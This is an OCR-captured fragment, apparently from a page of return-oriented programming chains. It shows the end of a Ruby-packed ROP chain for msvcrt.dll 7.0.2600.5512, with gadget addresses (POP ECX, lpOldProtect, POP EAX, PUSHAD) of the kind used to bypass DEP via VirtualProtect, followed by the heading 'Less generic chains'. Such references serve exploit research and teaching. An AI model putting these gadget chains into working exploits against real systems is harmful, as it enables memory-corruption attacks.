
	0x7c034e01, # POP ECX # 
RETN

	0x7c049001, # 
lpOldProtect

	0x7c0358a1, # POP EAX # 
RETN

	0x90909090, # NOP

	0x7c0126b6, # PUSHAD # 
XCHG EAX,EBP # ADD AL,7C # 
RETN

].pack("V*")
Less generic chains
msvcrt.dll – v7.0.2600.5512